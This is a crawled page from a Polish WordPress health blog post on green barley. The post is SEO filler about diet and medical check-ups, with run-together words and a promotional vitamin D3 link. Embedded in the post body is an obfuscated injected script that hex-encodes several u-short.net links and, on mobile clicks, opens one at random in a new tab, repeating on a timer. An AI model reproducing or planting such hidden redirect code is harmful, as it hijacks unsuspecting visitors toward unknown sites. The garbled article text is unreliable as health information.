

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.firmowe.pomorskie.pl/zielony-jeczmien/
body_size: 123989
content:
<!DOCTYPE html>
<html class="no-js" lang="en" dir="ltr">

<head>
	<meta charset="UTF-8">
	
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>zielony jęczmień – Blog firmowe pomorskie</title>
<meta name="description" content="Wszyscy potrzebowalibyśmywyglądaćwspaniale izdrowo, chcielibyśmy miećchudą figurę. Jednakże, by tak było musimy o to dbać. A nie jest to w żadnym razie takiełatwe. Zdrowa dieta nie wszystkim przychodziłatwo." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://blog.firmowe.pomorskie.pl/zielony-jeczmien/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->


		
	<!--iOS/android/handheld specific -->	
	<link rel="apple-touch-icon" href="apple-touch-icon.png">			
	<meta name="viewport" content="width=device-width, initial-scale=1.0">						
	<meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="black">
	
	<link href='http://fonts.googleapis.com/css?family=Signika:600,700' rel='stylesheet' type='text/css'>
	<link rel="stylesheet" type="text/css" media="all" href="http://blog.firmowe.pomorskie.pl/wp-content/themes/bloggie/style.css" />
	<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Blog firmowe pomorskie &raquo; Kanał z wpisami" href="http://blog.firmowe.pomorskie.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/blog.firmowe.pomorskie.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://blog.firmowe.pomorskie.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='https://api.w.org/' href='http://blog.firmowe.pomorskie.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://blog.firmowe.pomorskie.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://blog.firmowe.pomorskie.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Internet biegnie z pomocą &#8211; wszystko o menopauzie' href='http://blog.firmowe.pomorskie.pl/internet-biegnie-z-pomoca-wszystko-o-menopauzie/' />
<link rel='next' title='menopauza czy można zajść w ciążę' href='http://blog.firmowe.pomorskie.pl/menopauza-czy-mozna-zajsc-w-ciaze/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://blog.firmowe.pomorskie.pl/zielony-jeczmien/" />
<link rel='shortlink' href='http://blog.firmowe.pomorskie.pl/?p=139' />
<link rel="alternate" type="application/json+oembed" href="http://blog.firmowe.pomorskie.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.firmowe.pomorskie.pl%2Fzielony-jeczmien%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://blog.firmowe.pomorskie.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fblog.firmowe.pomorskie.pl%2Fzielony-jeczmien%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Blog firmowe pomorskie &raquo; zielony jęczmień Kanał z komentarzami" href="http://blog.firmowe.pomorskie.pl/zielony-jeczmien/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://blog.firmowe.pomorskie.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '139';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'zielony+j%C4%99czmie%C5%84';
	window._wp_rp_post_tags = ['zdrowie', 'nam', 'bada', 'd3', 'roku', 'rok', 'na', 'si', 'tak', 'dba', 'sami', 'od', 'dla', 'a', '50', 'aw'];
	window._wp_rp_promoted_content = false;
</script>

	<link rel="pingback" href="http://blog.firmowe.pomorskie.pl/xmlrpc.php" />

	<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.1/jquery.min.js"></script>
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	
	<script src="http://blog.firmowe.pomorskie.pl/wp-content/themes/bloggie/js/modernizr.min.js"></script>
	<script src="http://blog.firmowe.pomorskie.pl/wp-content/themes/bloggie/js/customscript.js" type="text/javascript"></script>

	<style type="text/css">
		body {
		}
		.mts-subscribe input[type="submit"], #navigation > ul > li > a:hover, #navigation ul li li:hover > a, .sbutton {
	background-color:#bd722d;
	}
	a, .single_post a, #logo a, .textwidget a, #commentform a, .copyrights a:hover, .readMore a, .authorColumn a, #tabber ul.tabs li a.selected, #tabber ul.tabs li.tab-recent-posts a.selected {
	color:#bd722d;
	}
	a:hover {
	color:#bd722d!important;
	}
			</style>


</head>


<body id="blog" class="post-template-default single single-post postid-139 single-format-standard main cat-2-id">
			<div class="main-navigation">
			<nav id="navigation">
									<ul class="menu">
						<li class="home-tab home-padding"><a href="http://blog.firmowe.pomorskie.pl">Home</a></li>
											</ul>
				<!--#nav-primary-->
			</nav>
			</div>
		<header class="main-header">
		<div class="container">
				<div id="header">
				
											  <h2 id="logo">
								<a href="http://blog.firmowe.pomorskie.pl">Blog firmowe pomorskie</a>
							</h2><!-- END #logo -->
																			</div><!--#header-->
			
			<div class="secondary-navigation">
				<nav id="navigation" >
											<ul class="menu">
								<li class="cat-item cat-item-16"><a href="http://blog.firmowe.pomorskie.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://blog.firmowe.pomorskie.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-23"><a href="http://blog.firmowe.pomorskie.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-36"><a href="http://blog.firmowe.pomorskie.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://blog.firmowe.pomorskie.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://blog.firmowe.pomorskie.pl/category/zdrowie/">Zdrowie</a>
</li>
						</ul>
									</nav>
			</div>
		</div><!--.container-->     
	</header>
<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-139" class="g post post-139 type-post status-publish format-standard hentry category-zdrowie cat-2-id">
                    <div class="single_post">
                      						<header>

						<h1 class="title single-title">zielony jęczmień</h1>
                        <span class="theauthor single-postmeta">Posted in <a href="http://blog.firmowe.pomorskie.pl/category/zdrowie/">Zdrowie</a> by <a href="http://blog.firmowe.pomorskie.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a></span>
						</header><!--.headline_area-->
                        
						<div class="post-single-content box mark-links">
													<p style="text-align: justify;">Wszyscy <img style="width: 50%; float: left;" src="[data-uri]" data-filename="zioła.jpg" class="pull-left">potrzebowalibyśmywyglądaćwspaniale izdrowo, chcielibyśmy miećchudą figurę. Jednakże, by tak było musimy o to dbać. A nie jest to w żadnym razie takiełatwe. Zdrowa dieta nie wszystkim przychodziłatwo. Dla dużej grupy z nas taki zdrowy sposób odżywiania się jest sposobem obcym, nie do końca nam znanym.Na co dzień wiele osób ignoruje radylekarskie. Sami wiemylepiej co jeśći jak się odżywiać. Tylko niestety nie zawsze takie naszedziałanie wychodzi nam na zdrowie. Z roku na rok ważymycoraz więcej, jesteśmy coraz to grubsi, pojawiają siękomplikacje zdrowotne. Pragniemy być zdrowi. Niestety nie zawsze pragnie nam się zadbać o nasze zdrowie &#8211; a to, mimo że nie wymaga od nasobszernegopoświęcenia,</p>
<h2><a href=" http://vitamedicus.pl/witamina-d3-2000iu-krople-vitamedicus/ " class="tooltipstered"> witamina d3 </a> </h2>
<p>wielkiegozachodu potrzebuje niemniej jednak poświęceniatrochę czasu. Większa część osób nie bada się regularnie. Takie nie wykonywanie bazowych badańpowoduje, że choroby nie są demaskowanestosowniewcześnie. W wielu przypadkach ignorujemy rady lekarskie a do specjalisty zgłaszamy się dopierowtedy, kiedy coś nam dolega &#8211; aw wielu przypadkach niestety jest już za późno, aby bez kłopotuporadzić sobie ze schorzeniem, jakie nas dopadło.W wielu przypadkach takie niedbanie o zdrowie, nieregularne badania wykonywane nadmiernienieczęsto są przyczyną takzaawansowanych chorób. W wielu przypadkach pacjencimogliby pozostać wyleczeni, hospitalizacja byłabyzdecydowanie krótsza bądź też wprost niepotrzebna &#8211; gdybyśmy wyłącznieregularnie się badali. Powinniśmy pamiętać o tym, że stan naszego organizmu ma obowiązek być kontrolowany. Im jesteśmy dojrzalsi, tym baczniejszą uwagę powinniśmyzwracać na wszelkie symptomy, dolegliwości,kiepskie samopoczucie.</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-107" data-post-type="none" ><a href="http://blog.firmowe.pomorskie.pl/cialo-bez-sekretow-nie-wstydz-sie-lekarza/" class="wp_rp_title">Ciało bez sekretów &#8211; nie wstydź się lekarza</a></li><li data-position="1" data-poid="in-8" data-post-type="none" ><a href="http://blog.firmowe.pomorskie.pl/dieta-dla-diabetykow-oraz-inne-informacje-dla-osob-z-problemami/" class="wp_rp_title">Dieta dla diabetyków oraz inne informacje dla osób z problemami</a></li><li data-position="2" data-poid="in-101" data-post-type="none" ><a href="http://blog.firmowe.pomorskie.pl/problematyka-otylosci-oraz-jej-leczenia/" class="wp_rp_title">Problematyka otyłości oraz jej leczenia</a></li><li data-position="3" data-poid="in-174" data-post-type="none" ><a href="http://blog.firmowe.pomorskie.pl/progestella-menopauza/" class="wp_rp_title">progestella menopauza</a></li><li data-position="4" data-poid="in-142" data-post-type="none" ><a href="http://blog.firmowe.pomorskie.pl/menopauza-czy-mozna-zajsc-w-ciaze/" class="wp_rp_title">menopauza czy można zajść w ciążę</a></li><li data-position="5" data-poid="in-110" data-post-type="none" ><a href="http://blog.firmowe.pomorskie.pl/problemy-intymne-dam/" class="wp_rp_title">Problemy intymne dam</a></li></ul></div></div>
																										</div>
						</div><!--.post-content box mark-links-->
							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://blog.firmowe.pomorskie.pl/domena-internetowa-o-alergiach-tresc-dla-alergikow/" rel="bookmark" title="Domena internetowa o alergiach &#8211; treść dla alergików">
								<span class="rthumb">
																			<img width="82" height="60" src="http://blog.firmowe.pomorskie.pl/wp-content/uploads/2014/08/3330-1555-ico-wu-82x60.jpg" class="attachment-featured-small size-featured-small wp-post-image" alt="" title="" srcset="http://blog.firmowe.pomorskie.pl/wp-content/uploads/2014/08/3330-1555-ico-wu-82x60.jpg 82w, http://blog.firmowe.pomorskie.pl/wp-content/uploads/2014/08/3330-1555-ico-wu-200x147.jpg 200w" sizes="(max-width: 82px) 100vw, 82px" />																	</span>
                                    <span>Domena internetowa o alergiach &#8211; treść dla alergików</span>
									</a>
								</li>
								
								<li class="last">
									<a rel="nofollow" class="relatedthumb" href="http://blog.firmowe.pomorskie.pl/leki-na-menopauze/" rel="bookmark" title="Leki na menopauzę">
								<span class="rthumb">
																			<img width="82" height="60" src="http://blog.firmowe.pomorskie.pl/wp-content/uploads/2014/06/1043-7416-ico-wu-82x60.jpg" class="attachment-featured-small size-featured-small wp-post-image" alt="" title="" srcset="http://blog.firmowe.pomorskie.pl/wp-content/uploads/2014/06/1043-7416-ico-wu-82x60.jpg 82w, http://blog.firmowe.pomorskie.pl/wp-content/uploads/2014/06/1043-7416-ico-wu-200x147.jpg 200w" sizes="(max-width: 82px) 100vw, 82px" />																	</span>
                                    <span>Leki na menopauzę</span>
									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
												<div class="postauthor">
                        <h4>About Author</h4>
							<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=75&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' />							<p></p>
						</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
 
<!-- If comments are open, but there are no comments. -->
 
 

</div>
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
 
<h3>ADD YOUR COMMENT</h3>
 
<div class="cancel-comment-reply">
<small><a rel="nofollow" id="cancel-comment-reply-link" href="/zielony-jeczmien/#respond" style="display:none;">Kliknij tutaj, aby anulować odpowiadanie.</a></small>
</div>
 
 
<form action="http://blog.firmowe.pomorskie.pl/wp-comments-post.php" method="post" id="commentform">
 
 
<label for="author"><small>Name (required)</small></label>
<p><input type="text" name="author" id="author" value="" size="28" tabindex="1" aria-required='true' /></p>
 
<label for="email"><small>Mail (will not be published) (required)</small></label>
<p><input type="text" name="email" id="email" value="" size="28" tabindex="2" aria-required='true' /></p>
 
<label for="url"><small>Website</small></label>
<p><input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p>
 
 
<!--<p><small><strong>XHTML:</strong> You can use these tags: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->
 
<p><textarea name="comment" id="comment" cols="100%" rows="8" tabindex="4"></textarea></p>
 
<p><input name="submit" type="submit" id="submit" tabindex="5" value="Submit Comment" class="medium skin button"/>
<input type='hidden' name='comment_post_ID' value='139' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="1"/></p> 
</form>
 
</div>
 </div>							</div>
</article>
